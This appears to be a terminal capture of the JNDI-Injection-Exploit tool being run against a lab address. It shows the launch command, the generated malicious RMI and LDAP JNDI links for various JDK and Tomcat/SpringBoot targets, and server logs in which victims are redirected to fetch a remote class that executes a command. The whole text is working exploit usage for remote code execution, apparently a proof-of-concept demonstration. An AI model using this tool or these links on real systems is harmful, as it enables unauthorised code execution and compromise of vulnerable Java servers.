 ✘ /o/P/C/J/jndi-exploit java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.2.123
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.2.123
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.2.123:1099/rdoyev
ldap://192.168.2.123:1389/rdoyev
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.2.123:1099/gutxwp
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.2.123:1099/7rpepm
ldap://192.168.2.123:1389/7rpepm
----------------------------Server Log----------------------------
2024-02-29 15:52:56 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-02-29 15:52:56 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-02-29 15:52:56 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-02-29 15:56:08 [LDAPSERVER] >> Send LDAP reference result for rdoyev redirecting to http://192.168.2.123:8180/ExecT
emplateJDK8.class
2024-02-29 15:56:08 [JETTYSERVER]>> Log a request to http://192.168.2.123:8180/ExecTemplateJDK8.class
2024-02-29 16:33:06 [LDAPSERVER] >> Send LDAP reference result for rdoyev redirecting to http://192.168.2.123:8180/ExecT
emplateJDK8.class
2024-02-29 16:33:06 [JETTYSERVER]>> Log a request to http://192.168.2.123:8180/ExecTemplateJDK8.class
2024-02-29 16:35:33 [LDAPSERVER] >> Send LDAP reference result for rdoyev redirecting to http://192.168.2.123:8180/ExecT
emplateJDK8.class
2024-02-29 16:35:34 [JETTYSERVER]>> Log a request to http://192.168.2.123:8180/ExecTemplateJDK8.class